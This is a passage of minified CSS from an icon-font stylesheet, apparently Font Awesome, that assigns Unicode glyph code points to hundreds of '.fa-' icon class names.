ock-two-thirty:before{content:"\e35b"}.fa-archway:before{content:"\f557"}.fa-heart-circle-check:before{content:"\e4fd"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-ticket-perforated:before{content:"\e63e"}.fa-heart-half:before{content:"\e1ab"}.fa-comment-check:before{content:"\f4ac"}.fa-square:before{content:"\f0c8"}.fa-memo:before{content:"\e1d8"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-couch:before{content:"\f4b8"}.fa-cedi-sign:before{content:"\e0df"}.fa-italic:before{content:"\f033"}.fa-glass-citrus:before{content:"\f869"}.fa-calendar-lines-pen:before{content:"\e472"}.fa-church:before{content:"\f51d"}.fa-person-snowmobiling:before,.fa-snowmobile:before{content:"\f7d1"}.fa-face-hushed:before{content:"\e37b"}.fa-comments-dollar:before{content:"\f653"}.fa-tickets-simple:before{content:"\e659"}.fa-pickaxe:before{content:"\e5bf"}.fa-link-simple-slash:before{content:"\e1ce"}.fa-democrat:before{content:"\f747"}.fa-face-confused:before{content:"\e36d"}.fa-pinball:before{content:"\e229"}.fa-z:before{content:"\5a"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-deer:before{content:"\f78e"}.fa-input-pipe:before{content:"\e1be"}.fa-road-lock:before{content:"\e567"}.fa-a:before{content:"\41"}.fa-bookmark-slash:before{content:"\e0c2"}.fa-temperature-arrow-down:before,.fa-temperature-down:before{content:"\e03f"}.fa-mace:before{content:"\f6f8"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-sausage:before{content:"\f820"}.fa-trash-can-clock:before{content:"\e2aa"}.fa-p:before{content:"\50"}.fa-broom-wide:before{content:"\e5d1"}.fa-snowflake:before{content:"\f2dc"}.fa-stomach:before{content:"\f623"}.fa-newspaper:before{content:"\f1ea"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-guitar-electric:before{content:"\f8be"}.fa-arrow-turn-down-right:before{content:"\e3d6"}.fa-moon-cloud:before{content:"\f754"}.fa-bread-slice-butter:before{content:"\e3e1"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-user-group-crown:before,.fa-users-crown:before{content:"\f6a5"}.fa-circle-i:before{content:"\e111"}.fa-toilet-paper-check:before{content:"\e5b2"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-locust:before{content:"\e520"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-chart-waterfall:before{content:"\e0eb"}.fa-sparkle:before{content:"\e5d6"}.fa-face-party:before{content:"\e383"}.fa-kidneys:before{content:"\f5fb"}.fa-wifi-exclamation:before{content:"\e2cf"}.fa-chart-network:before{content:"\f78a"}.fa-person-dress-burst:before{content:"\e544"}.fa-dice-d4:before{content:"\f6d0"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-vector-square:before{content:"\f5cb"}.fa-bread-slice:before{content:"\f7ec"}.fa-language:before{content:"\f1ab"}.fa-wheat-awn-slash:before{content:"\e338"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-dagger:before{content:"\f6cb"}.fa-podium:before{content:"\f680"}.fa-memo-circle-check:before{content:"\e1d9"}.fa-route-highway:before{content:"\f61a"}.fa-arrow-alt-to-bottom:before,.fa-down-to-line:before{content:"\f34a"}.fa-filter:before{content:"\f0b0"}.fa-square-g:before{content:"\e271"}.fa-circle-phone:before,.fa-phone-circle:before{content:"\e11b"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-user-nurse-hair:before{content:"\e45d"}.fa-question:before{content:"\3f"}.fa-file-signature:before{content:"\f573"}.fa-toggle-large-on:before{content:"\e5b1"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-dryer-alt:before,.fa-dryer-heat:before{content:"\f862"}.fa-house-chimney-user:before{content:"\e065"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-arrow-up-small-big:before,.fa-sort-size-up-alt:before{content:"\f88f"}.fa-train-track:before{content:"\e453"}.fa-puzzle-piece:before{content:"\f12e"}.fa-money-check:before{content:"\f53c"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-file-exclamation:before{content:"\f31a"}.fa-code:before{content:"\f121"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-moon-stars:before{content:"\f755"}.fa-building-circle-exclamation:before{content:"\e4d3"}.fa-clothes-hanger:before{content:"\e136"}.fa-mobile-iphone:before,.fa-mobile-notch:before{content:"\e1ee"}.fa-magnifying-glass-chart:before{content:"\e522"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-cubes-stacked:before{content:"\e4e6"}.fa-images-user:before{content:"\e1b9"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-image-polaroid-user:before{content:"\e1b6"}.fa-virus-covid:before{content:"\e4a8"}.fa-square-ellipsis:before{content:"\e26e"}.fa-pie:before{content:"\f705"}.fa-chess-knight-alt:before,.fa-chess-knight-piece:before{content:"\f442"}.fa-austral-sign:before{content:"\e0a9"}.fa-cloud-plus:before{content:"\e35e"}.fa-f:before{content:"\46"}.fa-leaf:before{content:"\f06c"}.fa-bed-bunk:before{content:"\f8f8"}.fa-road:before{content:"\f018"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-person-circle-plus:before{content:"\e541"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-clock-eight:before{content:"\e345"}.fa-sack-xmark:before{content:"\e56a"}.fa-file-xls:before{content:"\e64d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-contract:before{content:"\f56c"}.fa-fish-fins:before{content:"\e4f2"}.fa-circle-q:before{content:"\e11e"}.fa-building-flag:before{content:"\e4d5"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-object-ungroup:before{content:"\f248"}.fa-face-disguise:before{content:"\e370"}.fa-circle-arrow-down-right:before{content:"\e0fa"}.fa-alien-8bit:before,.fa-alien-monster:before{content:"\f8f6"}.fa-hand-point-ribbon:before{content:"\e1a6"}.fa-poop:before{content:"\f619"}.fa-object-exclude:before{content:"\e49c"}.fa-telescope:before{content:"\e03e"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-square-list:before{content:"\e489"}.fa-kaaba:before{content:"\f66b"}.fa-toilet-paper:before{content:"\f71e"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-comment-code:before{content:"\e147"}.fa-sim-cards:before{content:"\e251"}.fa-starship:before{content:"\e039"}.fa-eject:before{content:"\f052"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-plane-circle-check:before{content:"\e555"}.fa-seal:before{content:"\e241"}.fa-user-cowboy:before{content:"\f8ea"}.fa-hexagon-vertical-nft:before{content:"\e505"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-bread-loaf:before{content:"\f7eb"}.fa-rings-wedding:before{content:"\f81b"}.fa-object-group:before{content:"\f247"}.fa-french-fries:before{content:"\f803"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-calendar-arrow-down:before,.fa-calendar-download:before{content:"\e0d0"}.fa-send-back:before{content:"\f87e"}.fa-mask-ventilator:before{content:"\e524"}.fa-tickets:before{content:"\e658"}.fa-signature-lock:before{content:"\e3ca"}.fa-arrow-right:before{content:"\f061"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-octagon-plus:before,.fa-plus-octagon:before{content:"\f301"}.fa-cash-register:before{content:"\f788"}.fa-person-circle-question:before{content:"\e542"}.fa-melon-slice:before{content:"\e311"}.fa-space-station-moon:before{content:"\e033"}.fa-comment-alt-smile:before,.fa-message-smile:before{content:"\f4aa"}.fa-cup-straw:before{content:"\e363"}.fa-arrow-alt-from-right:before,.fa-left-from-line:before{content:"\f348"}.fa-h:before{content:"\48"}.fa-basket-shopping-simple:before,.fa-shopping-basket-alt:before{content:"\e0af"}.fa-hands-heart:before,.fa-hands-holding-heart:before{content:"\f4c3"}.fa-clock-nine:before{content:"\e34c"}.fa-hammer-brush:before{content:"\e620"}.fa-tarp:before{content:"\e57b"}.fa-face-sleepy:before{content:"\e38e"}.fa-hand-horns:before{content:"\e1a9"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-arrows-to-eye:before{content:"\e4bf"}.fa-circle-three-quarters:before{content:"\e125"}.fa-trophy-alt:before,.fa-trophy-star:before{content:"\f2eb"}.fa-plug-circle-bolt:before{content:"\e55b"}.fa-face-thermometer:before{content:"\e39a"}.fa-grid-round-4:before{content:"\e5dd"}.fa-sign-posts-wrench:before{content:"\e626"}.fa-shirt-running:before{content:"\e3c8"}.fa-book-circle-arrow-up:before{content:"\e0bd"}.fa-face-nauseated:before{content:"\e381"}.fa-heart:before{content:"\f004"}.fa-file-chart-pie:before{content:"\f65a"}.fa-mars-and-venus:before{content:"\f224"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-circle-arrow-down-left:before{content:"\e0f9"}.fa-dumpster-fire:before{content:"\f794"}.fa-hexagon-minus:before,.fa-minus-hexagon:before{content:"\f307"}.fa-arrow-alt-to-left:before,.fa-left-to-line:before{content:"\f34b"}.fa-house-crack:before{content:"\e3b1"}.fa-paw-alt:before,.fa-paw-simple:before{content:"\f701"}.fa-arrow-left-long-to-line:before{content:"\e3d4"}.fa-brackets-round:before,.fa-parentheses:before{content:"\e0c5"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-user-shakespeare:before{content:"\e2c2"}.fa-arrow-right-to-arc:before{content:"\e4b2"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-bottle-water:before{content:"\e4c5"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-gauge-circle-plus:before{content:"\e498"}.fa-folders:before{content:"\f660"}.fa-angel:before{content:"\f779"}.fa-value-absolute:before{content:"\f6a6"}.fa-rabbit:before{content:"\f708"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-circle-euro:before{content:"\e5ce"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-kitchen-set:before{content:"\e51a"}.fa-diamond-half:before{content:"\e5b7"}.fa-lock-alt:before,.fa-lock-keyhole:before{content:"\f30d"}.fa-r:before{content:"\52"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-info-square:before,.fa-square-info:before{content:"\f30f"}.fa-wifi-slash:before{content:"\f6ac"}.fa-toilet-paper-xmark:before{content:"\e5b3"}.fa-hands-holding-dollar:before,.fa-hands-usd:before{content:"\f4c5"}.fa-cube:before{content:"\f1b2"}.fa-arrow-down-triangle-square:before,.fa-sort-shapes-down:before{content:"\f888"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-shutters:before{content:"\e449"}.fa-shield-dog:before{content:"\e573"}.fa-solar-panel:before{content:"\f5ba"}.fa-lock-open:before{content:"\f3c1"}.fa-table-tree:before{content:"\e293"}.fa-house-chimney-heart:before{content:"\e1b2"}.fa-tally-3:before{content:"\e296"}.fa-elevator:before{content:"\e16d"}.fa-money-bill-transfer:before{content:"\e528"}.fa-money-bill-trend-up:before{content:"\e529"}.fa-house-flood-water-circle-arrow-right:before{content:"\e50f"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-circle:before{content:"\f111"}.fa-cart-circle-exclamation:before{content:"\e3f2"}.fa-sword:before{content:"\f71c"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-recycle:before{content:"\f1b8"}.fa-user-astronaut:before{content:"\f4fb"}.fa-interrobang:before{content:"\e5ba"}.fa-plane-slash:before{content:"\e069"}.fa-circle-dashed:before{content:"\e105"}.fa-trademark:before{content:"\f25c"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-fork-knife:before,.fa-utensils-alt:before{content:"\f2e6"}.fa-satellite-dish:before{content:"\f7c0"}.fa-badge-check:before{content:"\f336"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-slider:before{content:"\e252"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-clock-one-thirty:before{content:"\e34f"}.fa-inbox-arrow-up:before,.fa-inbox-out:before{content:"\f311"}.fa-cloud-slash:before{content:"\e137"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-users-rays:before{content:"\e593"}.fa-wallet:before{content:"\f555"}.fa-octagon-check:before{content:"\e426"}.fa-flatbread-stuffed:before{content:"\e40c"}.fa-clipboard-check:before{content:"\f46c"}.fa-cart-circle-plus:before{content:"\e3f3"}.fa-shipping-timed:before,.fa-truck-clock:before{content:"\f48c"}.fa-pool-8-ball:before{content:"\e3c5"}.fa-file-audio:before{content:"\f1c7"}.fa-turn-down-left:before{content:"\e331"}.fa-lock-hashtag:before{content:"\e423"}.fa-chart-radar:before{content:"\e0e7"}.fa-staff:before{content:"\f71b"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-utility-pole:before{content:"\e2c3"}.fa-transporter-6:before{content:"\e2a7"}.fa-arrow-turn-left:before{content:"\e632"}.fa-wrench:before{content:"\f0ad"}.fa-bugs:before{content:"\e4d0"}.fa-vector-polygon:before{content:"\e2c7"}.fa-diagram-nested:before{content:"\e157"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-file-image:before{content:"\f1c5"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-tickets-perforated:before{content:"\e63f"}.fa-image-user:before{content:"\e1b8"}.fa-buoy:before{content:"\e5b5"}.fa-plane-departure:before{content:"\f5b0"}.fa-handshake-slash:before{content:"\e060"}.fa-book-bookmark:before{content:"\e0bb"}.fa-border-center-h:before{content:"\f89c"}.fa-can-food:before{content:"\e3e6"}.fa-typewriter:before{content:"\f8e7"}.fa-arrow-right-from-arc:before{content:"\e4b1"}.fa-circle-k:before{content:"\e113"}.fa-face-hand-over-mouth:before{content:"\e378"}.fa-popcorn:before{content:"\f819"}.fa-house-flood:before,.fa-house-water:before{content:"\f74f"}.fa-object-subtract:before{content:"\e49e"}.fa-code-branch:before{content:"\f126"}.fa-warehouse-alt:before,.fa-warehouse-full:before{content:"\f495"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-bridge:before{content:"\e4c8"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-arrow-down-from-dotted-line:before{content:"\e090"}.fa-file-doc:before{content:"\e5ed"}.fa-square-quarters:before{content:"\e44e"}.fa-truck-front:before{content:"\e2b7"}.fa-cat:before{content:"\f6be"}.fa-trash-xmark:before{content:"\e2b4"}.fa-caret-circle-left:before,.fa-circle-caret-left:before{content:"\f32e"}.fa-files:before{content:"\e178"}.fa-anchor-circle-exclamation:before{content:"\e4ab"}.fa-face-clouds:before{content:"\e47d"}.fa-user-crown:before{content:"\f6a4"}.fa-basket-shopping-plus:before{content:"\e653"}.fa-truck-field:before{content:"\e58d"}.fa-route:before{content:"\f4d7"}.fa-cart-circle-check:before{content:"\e3f1"}.fa-clipboard-question:before{content:"\e4e3"}.fa-panorama:before{content:"\e209"}.fa-comment-medical:before{content:"\f7f5"}.fa-teeth-open:before{content:"\f62f"}.fa-user-tie-hair-long:before{content:"\e460"}.fa-file-circle-minus:before{content:"\e4ed"}.fa-head-side-medical:before{content:"\f809"}.fa-arrow-turn-right:before{content:"\e635"}.fa-tags:before{content:"\f02c"}.fa-wine-glass:before{content:"\f4e3"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-user-robot:before{content:"\e04b"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-card-diamond:before{content:"\e3ea"}.fa-face-zipper:before{content:"\e3a5"}.fa-face-raised-eyebrow:before{content:"\e388"}.fa-house-signal:before{content:"\e012"}.fa-chevron-square-up:before,.fa-square-chevron-up:before{content:"\f32c"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-faucet-drip:before{content:"\e006"}.fa-arrows-to-line:before{content:"\e0a7"}.fa-dolphin:before{content:"\e168"}.fa-arrow-up-right:before{content:"\e09f"}.fa-circle-r:before{content:"\e120"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-circle-sort-up:before,.fa-sort-circle-up:before{content:"\e032"}.fa-terminal:before{content:"\f120"}.fa-mobile-button:before{content:"\f10b"}.fa-house-medical-flag:before{content:"\e514"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-tape:before{content:"\f4db"}.fa-chestnut:before{content:"\e3f6"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-eye:before{content:"\f06e"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-heat:before{content:"\e00c"}.fa-ticket-airline:before,.fa-ticket-perforated-plane:before,.fa-ticket-plane:before{content:"\e29a"}.fa-boot-heeled:before{content:"\e33f"}.fa-arrows-minimize:before,.fa-compress-arrows:before{content:"\e0a5"}.fa-audio-description:before{content:"\f29e"}.fa-person-military-to-person:before{content:"\e54c"}.fa-file-shield:before{content:"\e4f0"}.fa-hexagon:before{content:"\f312"}.fa-manhole:before{content:"\e1d6"}.fa-user-slash:before{content:"\f506"}.fa-pen:before{content:"\f304"}.fa-tower-observation:before{content:"\e586"}.fa-floppy-disks:before{content:"\e183"}.fa-toilet-paper-blank-under:before,.fa-toilet-paper-reverse-alt:before{content:"\e29f"}.fa-file-code:before{content:"\f1c9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-pump:before{content:"\e442"}.fa-bus:before{content:"\f207"}.fa-heart-circle-xmark:before{content:"\e501"}.fa-arrow-up-left-from-circle:before{content:"\e09e"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-window-maximize:before{content:"\f2d0"}.fa-dryer:before{content:"\f861"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-chess-bishop-alt:before,.fa-chess-bishop-piece:before{content:"\f43b"}.fa-shirt-tank-top:before{content:"\e3c9"}.fa-diploma:before,.fa-scroll-ribbon:before{content:"\f5ea"}.fa-screencast:before{content:"\e23e"}.fa-walker:before{content:"\f831"}.fa-prescription:before{content:"\f5b1"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-vihara:before{content:"\f6a7"}.fa-face-kiss-closed-eyes:before{content:"\e37d"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-file-user:before{content:"\f65c"}.fa-user-police-tie:before{content:"\e334"}.fa-face-tongue-money:before{content:"\e39d"}.fa-tennis-ball:before{content:"\f45e"}.fa-square-l:before{content:"\e275"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-calendar-arrow-up:before,.fa-calendar-upload:before{content:"\e0d1"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-plant-wilt:before{content:"\e5aa"}.fa-scarf:before{content:"\f7c1"}.fa-album-circle-plus:before{content:"\e48c"}.fa-user-nurse-hair-long:before{content:"\e45e"}.fa-diamond:before{content:"\f219"}.fa-arrow-alt-square-left:before,.fa-square-left:before{content:"\f351"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-circle-ellipsis-vertical:before{content:"\e10b"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-grid-dividers:before{content:"\e3ad"}.fa-bacterium:before{content:"\e05a"}.fa-hand-pointer:before{content:"\f25a"}.fa-drum-steelpan:before{content:"\f56a"}.fa-hand-scissors:before{content:"\f257"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-face-pensive:before{content:"\e384"}.fa-user-music:before{content:"\f8eb"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-comments-alt-dollar:before,.fa-messages-dollar:before{content:"\f652"}.fa-sensor-on:before{content:"\e02b"}.fa-balloon:before{content:"\e2e3"}.fa-biohazard:before{content:"\f780"}.fa-chess-queen-alt:before,.fa-chess-queen-piece:before{content:"\f446"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-mars-double:before{content:"\f227"}.fa-house-leave:before,.fa-house-person-depart:before,.fa-house-person-leave:before{content:"\e00f"}.fa-ruler-triangle:before{content:"\f61c"}.fa-card-club:before{content:"\e3e9"}.fa-child-dress:before{content:"\e59c"}.fa-users-between-lines:before{content:"\e591"}.fa-lungs-virus:before{content:"\e067"}.fa-spinner-third:before{content:"\f3f4"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-phone:before{content:"\f095"}.fa-computer-mouse-scrollwheel:before,.fa-mouse-alt:before{content:"\f8cd"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-child-reaching:before{content:"\e59d"}.fa-table-layout:before{content:"\e290"}.fa-narwhal:before{content:"\f6fe"}.fa-ramp-loading:before{content:"\f4d4"}.fa-calendar-circle-plus:before{content:"\e470"}.fa-toothbrush:before{content:"\f635"}.fa-border-inner:before{content:"\f84e"}.fa-paw-claws:before{content:"\f702"}.fa-kiwi-fruit:before{content:"\e30c"}.fa-traffic-light-slow:before{content:"\f639"}.fa-rectangle-code:before{content:"\e322"}.fa-head-side-virus:before{content:"\e064"}.fa-keyboard-brightness:before{content:"\e1c0"}.fa-books-medical:before{content:"\f7e8"}.fa-lightbulb-slash:before{content:"\f673"}.fa-home-blank:before,.fa-house-blank:before{content:"\e487"}.fa-square-5:before{content:"\e25a"}.fa-heart-square:before,.fa-square-heart:before{content:"\f4c8"}.fa-puzzle:before{content:"\e443"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-pipe-circle-check:before{content:"\e436"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-octagon-exclamation:before{content:"\e204"}.fa-dial-low:before{content:"\e15d"}.fa-door-closed:before{content:"\f52a"}.fa-laptop-mobile:before,.fa-phone-laptop:before{content:"\f87a"}.fa-conveyor-belt-alt:before,.fa-conveyor-belt-boxes:before{content:"\f46f"}.fa-shield-virus:before{content:"\e06c"}.fa-starfighter-alt-advanced:before,.fa-starfighter-twin-ion-engine-advanced:before{content:"\e28e"}.fa-dice-six:before{content:"\f526"}.fa-starfighter-alt:before,.fa-starfighter-twin-ion-engine:before{content:"\e038"}.fa-rocket-launch:before{content:"\e027"}.fa-mosquito-net:before{content:"\e52c"}.fa-vent-damper:before{content:"\e465"}.fa-bridge-water:before{content:"\e4ce"}.fa-ban-bug:before,.fa-debug:before{content:"\f7f9"}.fa-person-booth:before{content:"\f756"}.fa-text-width:before{content:"\f035"}.fa-garage-car:before{content:"\e00a"}.fa-square-kanban:before{content:"\e488"}.fa-hat-wizard:before{content:"\f6e8"}.fa-chart-kanban:before{content:"\e64f"}.fa-pen-fancy:before{content:"\f5ac"}.fa-coffee-pot:before{content:"\e002"}.fa-mouse-field:before{content:"\e5a8"}.fa-digging:before,.fa-person-digging:before{content:"\f85e"}.fa-shower-alt:before,.fa-shower-down:before{content:"\e24d"}.fa-box-circle-check:before{content:"\e0c4"}.fa-brightness:before{content:"\e0c9"}.fa-car-side-bolt:before{content:"\e344"}.fa-file-xml:before{content:"\e654"}.fa-ornament:before{content:"\f7b8"}.fa-phone-arrow-down-left:before,.fa-phone-arrow-down:before,.fa-phone-incoming:before{content:"\e223"}.fa-cloud-word:before{content:"\e138"}.fa-hand-fingers-crossed:before{content:"\e1a3"}.fa-trash:before{content:"\f1f8"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-arrow-down-small-big:before,.fa-sort-size-down-alt:before{content:"\f88d"}.fa-book-medical:before{content:"\f7e6"}.fa-face-melting:before{content:"\e483"}.fa-poo:before{content:"\f2fe"}.fa-pen-alt-slash:before,.fa-pen-clip-slash:before{content:"\e20f"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-scroll-old:before{content:"\f70f"}.fa-guitars:before{content:"\f8bf"}.fa-phone-xmark:before{content:"\e227"}.fa-hose:before{content:"\e419"}.fa-clock-six:before{content:"\e352"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-billboard:before{content:"\e5cd"}.fa-square-r:before{content:"\e27c"}.fa-cubes:before{content:"\f1b3"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-divide:before{content:"\f529"}.fa-sun-cloud:before{content:"\f763"}.fa-lamp-floor:before{content:"\e015"}.fa-square-7:before{content:"\e25c"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-headphones:before{content:"\f025"}.fa-hands-holding:before{content:"\f4c2"}.fa-campfire:before{content:"\f6ba"}.fa-circle-ampersand:before{content:"\e0f8"}.fa-snowflakes:before{content:"\f7cf"}.fa-hands-clapping:before{content:"\e1a8"}.fa-republican:before{content:"\f75e"}.fa-leaf-maple:before{content:"\f6f6"}.fa-arrow-left:before{content:"\f060"}.fa-person-circle-xmark:before{content:"\e543"}.fa-ruler:before{content:"\f545"}.fa-cup-straw-swoosh:before{content:"\e364"}.fa-temperature-hot:before,.fa-temperature-sun:before{content:"\f76a"}.fa-align-left:before{content:"\f036"}.fa-dice-d6:before{content:"\f6d1"}.fa-restroom:before{content:"\f7bd"}.fa-high-definition:before,.fa-rectangle-hd:before{content:"\e1ae"}.fa-j:before{content:"\4a"}.fa-galaxy:before{content:"\e008"}.fa-users-viewfinder:before{content:"\e595"}.fa-file-video:before{content:"\f1c8"}.fa-cherries:before{content:"\e0ec"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-circle-sort:before,.fa-sort-circle:before{content:"\e030"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-bag-shopping-minus:before{content:"\e650"}.fa-file-pdf:before{content:"\f1c1"}.fa-siren:before{content:"\e02d"}.fa-arrow-up-to-dotted-line:before{content:"\e0a1"}.fa-image-landscape:before,.fa-landscape:before{content:"\e1b5"}.fa-tank-water:before{content:"\e452"}.fa-curling-stone:before,.fa-curling:before{content:"\f44a"}.fa-gamepad-alt:before,.fa-gamepad-modern:before{content:"\e5a2"}.fa-messages-question:before{content:"\e1e7"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-o:before{content:"\4f"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-briefcase-arrow-right:before{content:"\e2f2"}.fa-expand-wide:before{content:"\f320"}.fa-clock-eleven-thirty:before{content:"\e348"}.fa-rv:before{content:"\f7be"}.fa-user-secret:before{content:"\f21b"}.fa-otter:before{content:"\f700"}.fa-dreidel:before{content:"\f792"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-comment-dollar:before{content:"\f651"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-flower-tulip:before{content:"\f801"}.fa-people-pants-simple:before{content:"\e21a"}.fa-cloud-drizzle:before{content:"\f738"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-book-tanakh:before,.fa-tanakh:before{content:"\f827"}.fa-solar-system:before{content:"\e02f"}.fa-seal-question:before{content:"\e243"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-disc-drive:before{content:"\f8b5"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-rows:before,.fa-table-rows:before{content:"\e292"}.fa-location-exclamation:before,.fa-map-marker-exclamation:before{content:"\f608"}.fa-face-fearful:before{content:"\e375"}.fa-clipboard-user:before{content:"\f7f3"}.fa-bus-school:before{content:"\f5dd"}.fa-film-slash:before{content:"\e179"}.fa-square-arrow-down-right:before{content:"\e262"}.fa-book-sparkles:before,.fa-book-spells:before{content:"\f6b8"}.fa-washer:before,.fa-washing-machine:before{content:"\f898"}.fa-child:before{content:"\f1ae"}.fa-lira-sign:before{content:"\f195"}.fa-user-visor:before{content:"\e04c"}.fa-file-plus-minus:before{content:"\e177"}.fa-chess-clock-alt:before,.fa-chess-clock-flip:before{content:"\f43e"}.fa-satellite:before{content:"\f7bf"}.fa-truck-fire:before{content:"\e65a"}.fa-plane-lock:before{content:"\e558"}.fa-steering-wheel:before{content:"\f622"}.fa-tag:before{content:"\f02b"}.fa-stretcher:before{content:"\f825"}.fa-book-law:before,.fa-book-section:before{content:"\e0c1"}.fa-inboxes:before{content:"\e1bb"}.fa-coffee-bean:before{content:"\e13e"}.fa-circle-yen:before{content:"\e5d0"}.fa-brackets-curly:before{content:"\f7ea"}.fa-ellipsis-stroke-vertical:before,.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-comment:before{content:"\f075"}.fa-square-1:before{content:"\e256"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-head-side:before{content:"\f6e9"}.fa-truck-ladder:before{content:"\e657"}.fa-envelope:before{content:"\f0e0"}.fa-dolly-empty:before{content:"\f473"}.fa-face-tissue:before{content:"\e39c"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa